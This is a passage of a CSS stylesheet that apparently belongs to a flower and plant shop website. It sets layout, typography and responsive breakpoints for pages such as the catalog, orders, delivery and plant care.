    width: 100%;
    background: #fff;
    z-index: 1;
    padding: var(--m2);
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;
    overflow: auto;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast);
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -o-transform: translateX(100%);
    -ms-transform: translateX(100%);
    transform: translateX(100%)
}

.sidebar .back {
    background: url("../img/icons/arrow.sidebar.svg") left top no-repeat;
    height: 32px;
    display: flex;
    align-items: center;
    padding-left: 44px;
    margin-bottom: var(--m2);
    cursor: pointer
}

.sidebar.open {
    opacity: 1;
    pointer-events: all;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.sidebar.open .content {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0)
}

.hc1,
.hc2 {
    font-family: var(--ff);
    margin: 0;
    letter-spacing: 2px
}

.hc1+.h1,
.hc2+.h1,
.hc1+.h2,
.hc2+.h2,
.hc1+.h3,
.hc2+.h3,
.hc1+.h4,
.hc2+.h4,
.hc1+.h5,
.hc2+.h5 {
    margin-top: var(--p)
}

.h_sep {
    margin: var(--m4) 0;
    height: 1px;
    background: var(--color-border)
}

.hc1 {
    font-size: 12px;
    line-height: 12px;
    text-transform: uppercase
}

.hc2 {
    font-size: 8px;
    line-height: 10px;
    display: flex;
    align-items: center;
    justify-content: center
}

.hc2.tal {
    justify-content: flex-start
}

.hc1 .sep,
.hc2 .sep {
    margin: 0 var(--p2);
    width: 1px;
    background: var(--color-gray-light);
    height: var(--p2)
}

.hc1.flex,
.hc2.flex {
    display: flex;
    align-items: center
}

.h_buttons {
    display: flex;
    align-items: center;
    justify-content: space-between
}

.h_buttons span {
    flex: 1
}

.h_buttons .btn {
    padding-left: var(--p2);
    padding-right: var(--p2)
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h4_2 {
    font-family: var(--ff-title);
    margin: 0;
    letter-spacing: -1px;
    letter-spacing: -.2px;
    font-weight: normal
}

.h1 span,
.h2 span,
.h3 span,
.h4 span,
.h5 span,
.h4_2 span {
    color: var(--color-gray-dark)
}

.h1 strong,
.h2 strong,
.h3 strong,
.h4 strong,
.h5 strong,
.h4_2 strong {
    font-weight: normal
}

.h1.white,
.h2.white,
.h3.white,
.h4.white,
.h5.white,
.h4_2.white {
    color: #fff
}

.h1+.text,
.h2+.text,
.h3+.text,
.h4+.text,
.h5+.text,
.h4_2+.text {
    margin-top: var(--p2);
    margin-bottom: var(--p2)
}

.h1+.text.small,
.h2+.text.small,
.h3+.text.small,
.h4+.text.small,
.h5+.text.small,
.h4_2+.text.small {
    margin-top: var(--p);
    margin-bottom: var(--p)
}

.h1 {
    font-size: 90px;
    line-height: 96px
}

.h2 {
    font-size: 50px;
    line-height: 54px
}

.h3 {
    font-size: 37px;
    line-height: 40px
}

.h4_2 {
    font-size: 30px;
    line-height: 32px
}

.h4 {
    font-size: 23px;
    line-height: 24px
}

.h4.h4_with_a a {
    color: inherit;
    text-decoration: none
}

.h4.h4_with_a a:hover {
    text-decoration: underline
}

.h5 {
    font-size: 15px;
    line-height: 26px
}

.header {
    font-size: 13px;
    line-height: 24px;
    font-family: var(--ff);
    margin: 0;
    font-weight: bold
}

.text {
    font-size: 13px;
    line-height: 24px;
    font-family: var(--ff)
}

.text.result {
    width: 100% !important
}

.text.error {
    text-align: center;
    color: var(--color-red)
}

.text.error:before {
    content: " ";
    display: inline-block;
    width: 24px;
    height: 24px;
    margin-right: 4px;
    vertical-align: middle;
    background: url("../img/icons/info_red.png") center no-repeat;
    background-size: cover
}

.text:empty {
    display: none
}

.text.red {
    color: var(--color-red)
}

.text.gray {
    opacity: .6
}

.text.small {
    font-size: 12px;
    line-height: 18px
}

.text+.more {
    margin-bottom: var(--m2)
}

.text span.gray {
    opacity: .6
}

.text ul {
    padding: 0;
    margin: 0;
    list-style-position: inside;
    margin: var(--m) 0;
    font-size: inherit;
    line-height: inherit
}

.text a {
    color: var(--color-text)
}

.text p {
    all: unset;
    display: block;
    font-size: inherit !important;
    line-height: inherit !important;
    margin: var(--m) 0
}

.text p:first-child {
    margin-top: 0
}

.text p:last-child {
    margin-bottom: 0
}

.text.bold {
    font-weight: bold
}

.info_block {
    padding: var(--m2);
    background: var(--color-card)
}

.info_block.light_blue {
    background: var(--color-light-blue)
}

.info_block .icon {
    width: 64px;
    height: 64px;
    background: url("../img/icons/info_block.svg");
    margin: 0 auto
}

.info_block .h4 {
    line-height: 32px
}

.table_area table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%
}

.table_area thead th {
    text-align: left;
    font-size: 13px;
    font-weight: normal;
    padding-bottom: var(--m)
}

.table_area thead th.tar {
    text-align: right
}

.table_area tbody td {
    border-bottom: var(--border);
    padding-bottom: var(--m);
    padding-top: var(--m);
    font-size: 13px
}

.table_wrap table {
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse
}

.table_wrap td,
.table_wrap th {
    font-size: 12px;
    line-height: 18px;
    padding: var(--m)
}

.table_wrap td:first-child,
.table_wrap th:first-child {
    padding-left: 0
}

.table_wrap td:last-child,
.table_wrap th:last-child {
    padding-left: 0
}

.table_wrap td {
    border-top: 1px solid var(--color-gray-light)
}

.table_wrap th {
    text-align: left;
    font-weight: normal
}

.table_wrap .tar {
    text-align: right
}

.table_wrap a {
    color: var(--color-gray-dark);
    text-decoration: none;
    -webkit-transition-property: all;
    -moz-transition-property: all;
    -o-transition-property: all;
    -ms-transition-property: all;
    transition-property: all;
    -webkit-transition-duration: var(--time-fast);
    -moz-transition-duration: var(--time-fast);
    -o-transition-duration: var(--time-fast);
    -ms-transition-duration: var(--time-fast);
    transition-duration: var(--time-fast)
}

.table_wrap a:hover {
    color: var(--color-text)
}

@media all and (max-width:1024px) {
    #b_contacts .contacts {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        grid-gap: var(--m4) 0
    }
    #b_personal_company #contacts img {
        width: 128px
    }
    #b_personal_company #contacts .contact {
        padding: var(--p4)
    }
    #mobile_menu {
        position: absolute;
        left: 0;
        width: 80%;
        /*75*/
        z-index: 1000
    }
    #mobile_menu.open {
        display: block
    }
    #mobile_menu .cont {
        background: #fff;
        box-shadow: var(--bs-vert);
        padding: var(--m2) var(--ph);
        max-height: calc(100vh - var(--top-height) - var(--nav-height));
        overflow: auto;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box
    }
    #mobile_menu .cont .menus {
        display: grid;
        grid-template-columns: 1fr 1fr
    }
    #mobile_menu .mobile_list {
        display: flex;
        flex-direction: column
    }
    #mobile_menu .mobile_list .el {
        color: var(--color-text);
        text-decoration: none;
        font-size: 12px
    }
    #mobile_menu .mobile_list .el+.el {
        margin-top: 10px
    }
    #mobile_menu .mobile_list.big {
        margin-top: -5px
    }
    #mobile_menu .mobile_list.big .el {
        font-size: 19px;
        font-family: var(--ff-title)
    }
    .order_card_wrap .td.empty {
        display: none
    }
    .order_card_wrap .td.td_p {
        grid-column: 2 span
    }
    .order_card_wrap .td.total {
        grid-column: 3 span
    }
    .profile_wrap {
        grid-template-columns: 170px minmax(0, 1fr)
    }
    .profile_menu .h4 {
        white-space: nowrap
    }
    .profile_content {
        padding-top: calc(24px + var(--m2))
    }
    .profile_list {
        grid-template-columns: 1fr
    }
    .profile_list .add {
        padding: var(--m2) 0
    }
    .orders_table td:nth-child(2),
    .orders_table th:nth-child(2),
    .orders_table td:nth-child(5),
    .orders_table th:nth-child(5) {
        display: none
    }
    #b_top .title {
        display: none
    }
    #b_nav .list.left_list {
        justify-content: flex-start
    }
    .item_wrap {
        grid-template-columns: minmax(0, 1fr)
    }
    .item_wrap .item_price {
        max-width: 100%
    }
    .item .bg,
    .item .add_cont {
        display: none
    }
    .item:hover .bg,
    .item:hover .add_cont {
        display: none
    }
    .catalog_content_wrap {
        /*grid-template-columns: 1fr руинит прокрутку у .catalog-subcat-wr */
        display: block;
    }
    .catalog {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .catalog .promo {
        height: 370px
    }
    .catalog.big {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .catalog_mob_filters {
        justify-content: space-between
    }
    .filter_wrap {
        display: none
    }
    .filter_wrap.open {
        display: block
    }
    .prop_content.flowers {
        display: grid;
        grid-template-columns: 1fr 1fr
    }
    .course_list .img {
        margin-bottom: var(--m2)
    }
    .card2columns {
        flex-direction: column
    }
    .card2columns .col {
        width: 100%
    }
    .card_big {
        padding: var(--m2)
    }
    .main_categories .category {
        width: 100%
    }
    .main_categories .category:before {
        padding-bottom: 100%
    }
    .main_categories .category:nth-child(4n),
    .main_categories .category:nth-child(4n-3) {
        width: 100%
    }
    .main_categories .category:nth-child(4n):before,
    .main_categories .category:nth-child(4n-3):before {
        padding-bottom: 100%
    }
    .main_categories .category:nth-child(4n) {
        margin-left: 0
    }
    .main_categories .category:nth-child(4n-3) {
        margin-right: 0
    }
    .item_slider {
        margin-bottom: 0
    }
    .item_slider .item_slide {
        padding-top: 0;
        padding-bottom: 0
    }
    .news_annotations {
        grid-template-columns: 1fr;
        grid-gap: var(--p2) 0
    }
    .news_annotations .el:nth-child(1),
    .news_annotations .el:nth-child(2) {
        grid-row: 1 span;
        grid-column: 1 span
    }
    .news_annotations a.news_img {
        margin-bottom: var(--p4);
        display: block
    }
    .news_annotations a.news_img:before {
        content: " ";
        display: block;
        padding-bottom: 100%
    }
    .news_annotations3 {
        grid-template-columns: 1fr 1fr
    }
    #b_news_item .text {
        max-width: 100%
    }
    .confirm_wrap {
        display: flex;
        flex-direction: column
    }
    .confirm_wrap .confirm_content_wrap {
        max-width: 100%
    }
    .confirm_wrap .confirm_info_wrap {
        margin-top: var(--m2);
        max-width: 100%
    }
    .confirm_wrap .card_content_wrap .title .txt {
        font-size: 14px
    }
    .confirm_wrap .card_content_wrap .events {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .confirm_wrap .variant_cont {
        padding-right: 0;
        padding-bottom: 60px
    }
    .confirm_wrap .owl-nav {
        top: calc(100% + 20px);
        width: 100%;
        right: 0;
        justify-content: center
    }
    .confirm_wrap .payment_types {
        grid-template-columns: 1fr
    }
    .confirm_wrap .payments_icons {
        flex-wrap: wrap
    }
    .app_info {
        margin: 0
    }
    .app_info .img_wrap {
        text-align: center
    }
    .app_info .left {
        display: flex;
        justify-content: center
    }
    .contact_wrap {
        grid-template-columns: 1fr;
        grid-gap: var(--m2)
    }
    #b_corporate .prefers {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .delivery_prefer {
        grid-template-columns: 1fr
    }
    .delivery_foreign_info {
        grid-template-columns: 1fr
    }
    .delivery_info_wrap img {
        max-width: 100%
    }
    .fresh_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .fresh_list .li:empty {
        display: none
    }
    .payments_prefers {
        grid-template-columns: 1fr
    }
    .return_list {
        grid-template-columns: 1fr
    }
    .sitemap_list {
        grid-template-columns: 1fr
    }
    .vacancies_wrap .vacancies_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .plant_list .el {
        flex-direction: row-reverse
    }
    .plant_list .el .icon {
        min-width: 48px;
        min-height: 48px
    }
    .plant_list .el .icon+.icon {
        margin-left: 21px
    }
    .plant_list .el .left {
        padding-right: 0;
        padding-left: 24px
    }
    .plant_list .el .right {
        padding-top: 0
    }
    .plant_instructions_list {
        grid-template-columns: repeat(2, minmax(0, 1fr))
    }
    .school_page_wrap {
        grid-gap: var(--m2);
        grid-template-columns: 1fr
    }
    .material_course_table {
        overflow: hidden;
        table-layout: fixed
    }
    .material_course_table .name {
        overflow: hidden;
        text-overflow: ellipsis
    }
    .material_course_table td:nth-child(1) {
        width: 100px
    }
    .material_course_table td:nth-child(2) {
        width: 20px;
        padding-left: 0
    }
    #lesson_wrap {
        display: flex;
        flex-direction: column-reverse;
        grid-gap: 0
    }
    #lesson_content #lesson_info_title {
        margin-top: 0
    }
    .tags_wrap {
        overflow: auto
    }
    .tags_wrap .tags {
        width: fit-content;
        white-space: nowrap
    }
    .pagination {
        margin: var(--m4) 0
    }
}

@media all and (max-width:520px) {
    #b_personal_company #contacts {
        grid-template-columns: 1fr
    }
    #b_personal_company #contacts img {
        width: 128px
    }
    #b_crumbs a,
    #b_crumbs span {
        font-size: 8px
    }
    #b_footer {
        position: relative;
        padding-top: 72px
    }
    #b_footer #d_footer {
        padding-bottom: 0
    }
    #b_footer #d_footer.open {
        padding-bottom: 60px
    }
    #b_footer .menus {
        flex-direction: row-reverse
    }
    #b_footer .menus .menu:nth-child(1) {
        padding-left: var(--p)
    }
    #b_footer .input_wrap input,
    #b_footer .input_wrap button {
        height: 44px;
        font-size: 10px;
        width: 50%;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        -o-box-sizing: border-box;
        -ms-box-sizing: border-box;
        box-sizing: border-box;
        padding: 0
    }
    #b_footer .input_wrap input {
        border-right: none;
        flex: unset;
        padding-left: 0;
        text-align: center;
        width: 60%
    }
    #b_footer .input_wrap button {
        width: 40%;
        display: flex;
        align-items: center;
        justify-content: center
    }
    #b_footer .to_top_wrap {
        position: absolute;
        top: var(--p2);
        right: var(--m2)
    }
    #b_footer .contacts .el:last-child {
        display: flex;
        flex-direction: column;
        align-items: center;
        justify-content: center
    }
    #b_footer .contacts .el:last-child a {
        width: fit-content;
        width: -moz-fit-content
    }
    .toggler_footer {
        position: absolute;
        left: var(--m2);
        top: var(--p2);
        text-transform: uppercase;
        border-bottom: 1px solid #fff;
        line-height: 2
    }
    .toggler_footer:after {
        content: " ";
        display: inline-block;
        width: 10px;
        height: 10px;
        /* background:url("../img/icons/arrow.select.white.svg") center no-repeat; */
        background-size: contain;
        margin-left: 10px;
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        -ms-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: var(--time-fast);
        -moz-transition-duration: var(--time-fast);
        -o-transition-duration: var(--time-fast);
        -ms-transition-duration: var(--time-fast);
        transition-duration: var(--time-fast)
    }
    .toggler_footer.open:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    .link_return,
    .link_instruktsiya_svezhesti,
    .link_vacancies,
    .link_legal_information,
    .link_plantscare {
        display: none
    }
    .toggle_footer.hide {
        display: none !important
    }
    .safari_12 #b_footer .input_wrap input {
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input:-ms-input-placeholder {
        line-height: 34px;
        appearance: textfield
    }
    .safari_12 #b_footer .input_wrap input:-moz-placeholder {
        opacity: 1;
        -moz-appearance: textfield;
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input::-moz-placeholder {
        opacity: 1;
        -moz-appearance: textfield;
        line-height: 34px
    }
    .safari_12 #b_footer .input_wrap input::-webkit-input-placeholder {
        -webkit-appearance: textfield;
        line-height: 34px
    }
    #b_footer2 #d_footer2 {
        flex-direction: column
    }
    #mobile_menu .cont .menus {
        grid-template-columns: 1fr;
        grid-gap: 6px
    }
    .order_card_wrap .table_wrap {
        /* grid-template-columns: repeat(3, 110px) */
        grid-template-columns: 40% 1fr 1fr;
    }
    .order_card_wrap .table_wrap .th:first-of-type {
        display: none
    }
    .order_card_wrap .table_wrap .img_wrap {
        display: none
    }
    .td.name_wrap+.td {
        text-align: center;
    }
    .order_card_wrap .table_wrap .name_wrap {
        grid-column: 1 span;
        padding-left: 0;
        padding-right: 0;
        white-space: normal;
    }
    .order_card_wrap .table_wrap .td.td_p {
        grid-column: 1 span
    }
    .order_card_wrap .table_wrap .td.total {
        grid-column: 2 span;
        padding-left: 0
    }
    .profile_wrap {
        grid-template-columns: minmax(0, 1fr);
        grid-gap: var(--m2)
    }
    .profile_wrap .profile_menu {
        display: flex;
        flex-direction: column-reverse
    }
    .profile_wrap .menu_wrap {
        overflow-x: auto
    }
    .profile_wrap .menu {
        flex-direction: row;
        width: fit-content;
        white-space: nowrap
    }
    .profile_wrap .menu .el {
        display: block;
        line-height: 33px;
        padding: 0 var(--p)
    }
    .profile_wrap .menu .el+.el {
        margin-left: var(--m_2)
    }
    .profile_wrap .menu .el:hover,
    .profile_wrap .menu .el.selected {
        background: var(--color-bg-gray)
    }
    .profile_content {
        padding-top: 0
    }
    .profile_list {
        grid-gap: var(--m2)
    }
    #d_search {
        padding-left: 0;
        padding-right: 0
    }
    #b_top {
        padding: 0
    }
    #b_top #d_top {
        padding: 0
    }
    #b_top #d_top .cities .city {
        flex: 1;
        height: 56px;
        align-items: center;
        justify-content: center
    }
    #b_top #d_top .cities .el+.el {
        margin-left: 0;
        padding-left: 0
    }
    .catalog {
        /* grid-gap: 20px 10px */
    }
    .item .price {
        display: flex;
        flex-direction: column-reverse
    }
    .item .price s {
        margin-left: 0 !important
    }
    .item .cont {
        padding-bottom: 0;
        padding-top: 30px;
        /* var(--p) */
    }
    .owl-carousel_catalog div.owl-dots {
        bottom: -20px;
    }
    .owl-carousel .owl-stage-outer {
        /* border-radius: 10px; */
    }
    .item_wrap {
        grid-gap: var(--m2)
    }
    .item_wrap .item_info_content {
        max-height: unset
    }
    .item_wrap .plant_info {
        grid-template-columns: 1fr
    }
    #b_item {
        padding-bottom: 0 !important
    }
    .catalog .promo {
        height: auto;
        min-height: 0;
        padding: var(--p2) 0
    }
    .prop_content.flowers {
        display: flex;
        flex-direction: column
    }
    .filter .prop {
        border-bottom: 1px solid var(--color-gray-light);
        padding-bottom: 0
    }
    .filter .prop .prop_title {
        padding: var(--p2) 0;
        display: flex;
        align-items: center;
        justify-content: space-between;
        margin-bottom: 0 !important
    }
    .filter .prop .prop_title:after {
        content: " ";
        display: block;
        width: 9px;
        min-width: 9px;
        height: 6px;
        margin-left: 10px;
        background: url("../img/icons/arrow.select.svg");
        -webkit-transition-property: all;
        -moz-transition-property: all;
        -o-transition-property: all;
        -ms-transition-property: all;
        transition-property: all;
        -webkit-transition-duration: var(--time-fast);
        -moz-transition-duration: var(--time-fast);
        -o-transition-duration: var(--time-fast);
        -ms-transition-duration: var(--time-fast);
        transition-duration: var(--time-fast)
    }
    .filter .prop .prop_content {
        display: none;
        padding-bottom: var(--m2)
    }
    .filter .prop.open .prop_title:after {
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        transform: rotate(180deg)
    }
    .filter .prop.open .prop_content {
        display: block
    }
    .filter .prop.open .prop_content.colors {
        display: flex
    }
    .seo_wrap {
        padding: var(--m)
    }
    .b.pt {
        padding-top: var(--m2)
    }
    .b.pb {
        padding-bottom: var(--m2)
    }
    .row .c.txt:first-child {
        padding-right: 0
    }
    .row .c.txt:last-child {
        padding-left: 0
    }
    .row .c.image {
        padding-bottom: var(--p2)
    }
    #whatsapp {
        position: fixed;
        bottom: 18px;
        left: 20px;
        width: 70px;
        height: 70px;
        /* background:url("../img/icons/whatsapp.png") center no-repeat; */
        background-size: contain;
        z-index: 10
    }
    .course .buttons {
        flex-direction: column
    }
    .course .cont {
        padding: 0
    }
    .course:first-child {
        margin-top: var(--m2)
    }
     :root {
        --ph: 30px;
        --owl-dots-width: 8px;
        --top-height: 57px
    }
    .main_categories .category .cont {
        padding: var(--p2)
    }
    .main_categories .category:before {
        padding-bottom: 100% !important
    }
    .show_all {
        display: none
    }
    .item_slider {
        width: calc(100% + var(--p) * 2);
        margin-left: calc(0px - var(--p));
        margin-right: calc(0px - var(--p))
    }
    .item_slider .item_slide {
        padding-left: var(--p);
        padding-right: var(--p)
    }
    .item_slider.with_nav_slider .owl-nav {
        right: var(--p)
    }
    .news_annotations {
        grid-gap: 0
    }
    .news_annotations a.news_img {
        margin-bottom: 0;
        height: calc((100vw - var(--ph) * 2) * 2 / 3)
    }
    .news_annotations .img {
        background-size: cover
    }
    .news_annotations .img:before {
        padding-bottom: calc((100vw - var(--ph) * 2) * 2 / 3)
    }
    .news_annotations .cont {
        padding-top: var(--p2)
    }
    .news_annotations2 {
        grid-template-columns: 1fr
    }
    .news_annotations3 {
        grid-template-columns: 1fr
    }
    .steps_line {
        max-width: 80%
    }
    .steps_line .step_dot:not(.now) .txt {
        display: none
    }
    .additional_wrap {
        box-shadow: none;
        padding: 0;
        padding-top: var(--m)
    }
    .additional_wrap .items {
        grid-gap: var(--m)
    }
    .confirm_wrap .confirm_info_wrap {
        margin-top: 0
    }
    .about_wrap {
        flex-direction: column;
        margin-top: var(--m2)
    }
    .about_wrap:first-child {
        margin-top: 0
    }
    .about_wrap:nth-child(2n) {
        flex-direction: column-reverse
    }
    .about_wrap .right {
        padding-left: 0
    }
    .app_list .app+.app {
        margin-top: var(--m)
    }
    .contact_wrap iframe,
    .contact_wrap .map_wrap {
        height: 400px
    }
    .contact_wrap ymaps {
        height: 100% !important
    }
    .contacts_slider_wrap {
        padding-top: var(--m)
    }
    #b_corporate .row.corporate {
        margin-top: var(--m2)
    }
    #b_corporate .row.corporate .img {
        margin-bottom: var(--m)
    }
    #b_corporate .row.corporate .c:first-child {
        padding-right: 0
    }
    #b_corporate .row.corporate .c:last-child {
        padding-left: 0
    }
    #b_corporate .row.corporate:nth-child(2n) {
        flex-direction: column-reverse
    }
    #b_corporate .prefers {
        grid-template-columns: 1fr;
        grid-gap: var(--m);
        text-align: center
    }
    .personal_order .right {
        padding: var(--p2)
    }
    .delivery_foreign_info {
        padding: var(--p)
    }
    .fresh_list {
        grid-template-columns: 1fr;
        grid-gap: 0
    }
    .payments {
        grid-gap: var(--p) 0
    }
    .payments .title {
        display: none
    }
    .payments .icon {
        margin-bottom: 0
    }
    .return_list {
        padding-top: var(--m2)
    }
    .sitemap_list {
        grid-gap: var(--m2)
    }
    .sitemap_list .lists {
        grid-template-columns: 1fr
    }
    .sitemap_list .lists .list+.list {
        margin-top: 8px
    }
    .vacancies_wrap .vacancies_list {
        grid-template-columns: 1fr
    }
    .plant_list {
        margin-bottom: var(--m2)
    }
    .plant_list .el {
        flex-direction: column-reverse
    }
    .plant_list .el .left {
        padding-left: 0;
        padding-top: var(--p2)
    }
    .plant_list .el .left,
    .plant_list .el .right {
        width: 100%
    }
    .plant_instructions_list {
        grid-gap: var(--m2);
        grid-template-columns: 1fr
    }
    .percent_card {
        --pcw: calc(100vw - var(--ph) * 2);
        width: var(--pcw);
        height: calc(var(--pcw) / 390 * 258)
    }
    .pagination .el {
        font-size: 15px;
        padding: 0 5px;
        margin: 0 var(--m_2)
    }
    .tooltip_content {
        width: 100vw;
        flex-direction: column;
        position: fixed;
        top: 0;
        left: 0;
        margin-left: 0;
        z-index: 10;
        height: fit-content
    }
    .tooltip_content .img {
        margin: 0 auto var(--m2)
    }
    .owl-carousel_catalog div.owl-dots .owl-dot {
        margin: 0 4px !important
    }
    .form_links a {
        width: fit-content
    }
    .select .option {
        height: auto;
        white-space: normal
    }
    .h_sep {
        margin: var(--m2) 0
    }
    .h1 br,
    .h2 br,
    .h3 br,
    .h4 br,
    .h5 br,
    .h4_2 br {
        display: none
    }
    .h1+.text:not(.no_mob_br) br,
    .h2+.text:not(.no_mob_br) br,
    .h3+.text:not(.no_mob_br) br,
    .h4+.text:not(.no_mob_br) br,
    .h5+.text:not(.no_mob_br) br,
    .h4_2+.text:not(.no_mob_br) br {
        display: none
    }
    .table_area {
        overflow-x: auto;
        white-space: nowrap
    }
    .table_wrap {
        overflow-x: auto;
        white-space: nowrap
    }
    .text.gray {
        font-size: 12px;
        line-height: 18px
    }
    .text.text_verysmall_mob {
        font-size: 11px;
        line-height: 17px
    }
    .h_buttons {
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        justify-content: flex-start
    }
    .h_buttons .buttons {
        margin-top: var(--p2)
    }
}

@media all and (max-width:374px) {
     :root {
        --ph: 10px
    }
}

@media all and (max-width:1920px) {
    .db-wide {
        display: block !important
    }
    .dn-wide {
        display: none !important
    }
    .dib-wide {
        display: inline-block !important
    }
    .dflex-wide {
        display: flex !important
    }
    .fd-cr-wide {
        flex-direction: column-reverse
    }
    .h1-wide {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-wide {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-wide {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-wide {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-wide {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-wide {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-wide {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-wide {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-wide {
        margin-top: var(--m2) !important
    }
    .m2_mb-wide {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-wide {
        margin-top: var(--p2) !important
    }
    .p4_mb-wide {
        margin-bottom: var(--p4) !important
    }
    .pt0-wide {
        padding-top: 0 !important
    }
    .tac-wide {
        text-align: center !important
    }
    .no_ph-wide {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-wide {
        display: flex !important
    }
}

@media all and (max-width:1600px) {
    .db-big {
        display: block !important
    }
    .dn-big {
        display: none !important
    }
    .dib-big {
        display: inline-block !important
    }
    .dflex-big {
        display: flex !important
    }
    .fd-cr-big {
        flex-direction: column-reverse
    }
    .h1-big {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-big {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-big {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-big {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-big {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-big {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-big {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-big {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-big {
        margin-top: var(--m2) !important
    }
    .m2_mb-big {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-big {
        margin-top: var(--p2) !important
    }
    .p4_mb-big {
        margin-bottom: var(--p4) !important
    }
    .pt0-big {
        padding-top: 0 !important
    }
    .tac-big {
        text-align: center !important
    }
    .no_ph-big {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-big {
        display: flex !important
    }
}

@media all and (max-width:1200px) {
    .db-lap {
        display: block !important
    }
    .dn-lap {
        display: none !important
    }
    .dib-lap {
        display: inline-block !important
    }
    .dflex-lap {
        display: flex !important
    }
    .fd-cr-lap {
        flex-direction: column-reverse
    }
    .h1-lap {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-lap {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-lap {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-lap {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-lap {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-lap {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-lap {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-lap {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-lap {
        margin-top: var(--m2) !important
    }
    .m2_mb-lap {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-lap {
        margin-top: var(--p2) !important
    }
    .p4_mb-lap {
        margin-bottom: var(--p4) !important
    }
    .pt0-lap {
        padding-top: 0 !important
    }
    .tac-lap {
        text-align: center !important
    }
    .no_ph-lap {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-lap {
        display: flex !important
    }
}

@media all and (max-width:1024px) {
    .db-pad-pro {
        display: block !important
    }
    .dn-pad-pro {
        display: none !important
    }
    .dib-pad-pro {
        display: inline-block !important
    }
    .dflex-pad-pro {
        display: flex !important
    }
    .fd-cr-pad-pro {
        flex-direction: column-reverse
    }
    .h1-pad-pro {
        font-size: 90px !important;
        line-height: 96px !important
    }
    .h2-pad-pro {
        font-size: 50px !important;
        line-height: 54px !important
    }
    .h3-pad-pro {
        font-size: 37px !important;
        line-height: 40px !important
    }
    .h4-pad-pro {
        font-size: 23px !important;
        line-height: 24px !important
    }
    .h4_2-pad-pro {
        font-size: 30px !important;
        line-height: 32px !important
    }
    .h5-pad-pro {
        font-size: 15px !important;
        line-height: 26px !important
    }
    .m_mb-pad-pro {
        margin-bottom: var(--m) !important
    }
    .m_2_mb-pad-pro {
        margin-bottom: var(--m_2) !important
    }
    .m2_mt-pad-pro {
        margin-top: var(--m2) !important
    }
    .m2_mb-pad-pro {
        margin-bottom: var(--m2) !important
    }
    .p2_mt-pad-pro {
        margin-top: var(--p2) !important
    }
    .p4_mb-pad-pro {
        margin-bottom: var(--p4) !important
    }
    .pt0-pad-pro {
        padding-top: 0 !important
    }
    .tac-pad-pro {
        text-align: center !important
    }
    .no_ph-pad-pro {
        margin-left: calc(0px - var(--ph));
        margin-right: calc(0px - var(--ph))
    }
    .df-pad-pro {
        display: flex !important
    }
